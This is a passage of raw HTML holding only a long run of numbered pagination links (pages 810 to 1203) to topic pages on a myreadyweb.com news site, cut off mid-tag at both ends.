href="http://bannasanhos.myreadyweb.com/news/topic-78606-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1203.html">1203</a><a 